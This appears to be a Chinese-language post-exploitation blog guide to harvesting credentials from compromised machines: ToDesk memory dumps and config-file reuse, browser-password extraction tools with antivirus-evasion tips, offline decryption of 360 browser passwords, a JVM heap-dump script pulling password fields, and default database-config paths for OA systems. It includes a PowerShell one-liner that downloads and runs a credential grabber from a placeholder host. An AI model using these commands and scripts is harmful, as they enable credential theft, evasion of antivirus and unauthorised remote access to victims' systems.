





procdump64.exe -accepteula -ma 进程号 image-20221109181701558.png image-20221109181701558.png使用Winhex打开转储文件,按下Ctrl+Alt+X快捷键打开十六进制值搜索功能,搜索十六进制值66617374636F646522203A20226b,即可找到本机识别码。  image-20221109182129937.png image-20221109182129937.png搜索十六进制值000000000000003C6620663D79616865692E626F6C642E323420633D636F6C6F725F65646974203E,使用F3快捷键可以跳到下一个匹配处,多跳2次即可找到本机验证码。  image-20221109225035543.pngToDesk本机连接 image-20221109225035543.pngToDesk本机连接ToDesk的配置路径在安装目录下的config.ini。  image.png image.pngclientId为设备ID,AuthMode为认证模式,0为仅使用临时密码,1为仅使用安全密码,2为都可以使用,tempAuthPassEx为加密后的临时密码,authPassEx为加密后的安全密码,我们只需本地安装一个最新版本ToDesk,退出ToDesk,然后复制配置文件config.ini中的tempAuthPassEx或authPassEx字段到本地进行替换,最后重新运行ToDesk即可查看密码。  image.png image.png image.png远程连接 image.png远程连接ToDesk默认会保存连接过的信息,记录的文件也是ToDesk安装目录下的userInfo.json文件,其中就有远程连接的设备ID,主机名,连接密码等密码信息。  image.png image.png我们只需复制userInfo.json文件放在ToDesk安装目录下,重新运行ToDesk即可选择进行远程连接了,不需要输入密码。  image.png浏览器常见浏览器WebBrowserPassView image.png浏览器常见浏览器WebBrowserPassView image.png image.png image.png image.pngWebBrowserPassView也支持离线解密:  image.png image.png免杀:截至目前删除程序版本信息即可免杀360。 HackBrowserDataHackBrowserData 是一个浏览器数据(密码|历史记录|Cookie|书签|信用卡|下载记录|localStorage|浏览器插件)的导出工具,支持全平台主流浏览器。在Windows平台支持以下浏览器的密码,Cookie,书签和历史记录信息: • Google Chrome • Google Chrome Beta • Chromium • Microsoft Edge • 360 极速浏览器 • QQ浏览器 • Brave • Opera • OperaGX • Vivaldi • Yandex • CocCoc • Firefox • Firefox Beta • Firefox Dev • Firefox ESR • Firefox Nightly















IE浏览器credgrap_ie_edgepowershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://xxx/credgrap_ie_edge.ps1')" 落地解密  IE Passwords Viewer IE Passwords Viewer image.png image.png image.png image.png免杀:截至目前删除程序版本信息即可免杀360。 360安全浏览器离线解密首先切到指定用户权限下,获取机器id, reg query "HKLM\SOFTWARE\MICROSOFT\CRYPTOGRAPHY" /v "MachineGuid" image.png image.png然后找到账密数据库文件assis2.db路径,将assis2.db下载到本地进行解密。 reg query "HKCR\360SeSES\DefaultIcon"

dir "C:\Users\aky\AppData\Roaming\360se6\User Data\Default\apps\LoginAssis"执行解密: 360SafeBrowserDecrypt.exe a9f521cd-2bd6-47fe-87db-69743456aa84 assis2.db image.png上传解密 image.png上传解密在免杀的情况下也可以直接上传360SafeBrowserDecrypt.exe进行解密。  image.png其他浏览器 image.png其他浏览器如果遇到其他的小众浏览器,可以在本地安装一个相同版本的浏览器,然后退出浏览器,将目标上的浏览器用户数据目录打包到本地,在相同目录进行替换,重新打开浏览器,去浏览器设置里查看密码。以下为一些浏览器的用户数据目录: %AppData%/Local/Google/Chrome/User Data/Default/

%AppData%/Local/Google/Chrome Beta/User Data/Default/

%AppData%/Local/Chromium/User Data/Default/

%AppData%/Local/Microsoft/Edge/User Data/Default/

%AppData%/Local/BraveSoftware/Brave-Browser/User Data/Default/

%AppData%/Local/360chrome/Chrome/User Data/Default/

%AppData%/Local/Tencent/QQBrowser/User Data/Default/

%AppData%/Roaming/Opera Software/Opera Stable/

%AppData%/Roaming/Opera Software/Opera GX Stable/

%AppData%/Local/Vivaldi/User Data/Default/

%AppData%/Local/CocCoc/Browser/User Data/Default/

%AppData%/Local/Yandex/YandexBrowser/User Data/Default/

%AppData%/Roaming/Mozilla/Firefox/Profiles/









%AppData%/Roaming/SogouExplorer/Webkit/WEB系统通用方法思路:绝大部分的配置信息,在内存中,都是String类型的field字段,可以使用OQL语言直接从内存中提取password字段的field值。 使用步骤:1、使用jcmd获取JVM堆内存 jmap,jcmd 都是JDK自带工具,指定JVM pid 直接dump jmap -dump:live,format=b,file=/tmp/dumpHeap.hprof 5760 2.1.png 2.1.png2、使用OQLQuery提取密码 OQL语句: var filter = {};

map(heap.classes(), function (cls) {

return map(cls.fields, function (field) {

if( field.name.toString().contains("pass") || field.name.toString().contains("username") ||field.name.toString().contains(" ASS")){ ASS")){

return map(heap.objects(cls), function (obs) {

var tag = cls.name+"|"+field.name ;

var res = "class : "+cls.name+"\n Field [ "+field.name.toString()+" : ";

if( obs[field.name.toString()] != null ){

res = res + obs[field.name.toString()].toString()+" ]\n";

}else{

res = res + "null ]\n";

}

if (filter[tag] == null) {

filter[tag] = res;

print(res);

}

return null;

});

}

return null;

});

});使用base64编码oql语句传入OQLQuery进行提取: java -jar ./OQLQuery.jar /tmp/dumpHeap.hprof dmFyIGZpbHRlciA9IHt9OwptYXAoaGVhcC5jbGFzc2VzKCksIGZ1bmN0aW9uIChjbHMpIHsKICAgcmV0dXJuIG1hcChjbHMuZmllbGRzLCBmdW5jdGlvbiAoZmllbGQpIHsgCiAgICAgIGlmKCBmaWVsZC5uYW1lLnRvU3RyaW5nKCkuY29udGFpbnMoInBhc3MiKSB8fCBmaWVsZC5uYW1lLnRvU3RyaW5nKCkuY29udGFpbnMoInVzZXJuYW1lIikgfHxmaWVsZC5uYW1lLnRvU3RyaW5nKCkuY29udGFpbnMoIlBBU1MiKSl7CiAgICAgICAgcmV0dXJuIG1hcChoZWFwLm9iamVjdHMoY2xzKSwgZnVuY3Rpb24gKG9icykgewogICAgICAgICAgdmFyIHRhZyA9IGNscy5uYW1lKyJ8IitmaWVsZC5uYW1lIDsKICAgICAgICAgIHZhciByZXMgPSAgImNsYXNzIDogIitjbHMubmFtZSsiXG4gRmllbGQgWyAiK2ZpZWxkLm5hbWUudG9TdHJpbmcoKSsiIDogIjsKICAgICAgICAgIGlmKCBvYnNbZmllbGQubmFtZS50b1N0cmluZygpXSAhPSBudWxsICl7CiAgICAgICAgICAgIHJlcyA9IHJlcyArIG9ic1tmaWVsZC5uYW1lLnRvU3RyaW5nKCldLnRvU3RyaW5nKCkrIiBdXG4iOwogICAgICAgICAgfWVsc2V7CiAgICAgICAgICAgIHJlcyA9IHJlcyArICJudWxsIF1cbiI7CiAgICAgICAgICB9CiAgICAgICAgICBpZiAoZmlsdGVyW3RhZ10gPT0gbnVsbCkgewogICAgICAgICAgICBmaWx0ZXJbdGFnXSA9IHJlczsKICAgICAgICAgICAgcHJpbnQocmVzKTsKICAgICAgICAgIH0KICAgICAgICAgIHJldHVybiBudWxsOwogICAgICAgIH0pOwogICAgICB9CiAgICAgIHJldHVybiBudWxsOwogIH0pOwp9KTs= 1.1.png 1.1.png 42f3e0d7257d7c3d6bec1dc42ab78d7.png 42f3e0d7257d7c3d6bec1dc42ab78d7.png从图中即可看到数据库连接密码。 致远OA数据库配置文件默认位置: /Seeyon/A8[致远版本]/base/conf/datasourceCtp.properties  泛微系列e-cology 泛微系列e-cology数据库配置文件默认位置: D:\WEAVER\ecology\WEB-INF\prop\weaver.properties用户名表:HrmResource 管理员表:HrmResourceManager、TB_USER  image.pnge-bridge image.pnge-bridge数据库配置文件默认位置: D:\ebridge\tomcat\webapps\ROOT\WEB-INF\init.properties e-mobile数据库配置文件默认位置: D:\WEAVER\emobile\webapps\ROOT\WEB-INF\classes\application.properties e-office数据库配置文件默认位置: D:\eoffice\webroot\inc\oa_config.php







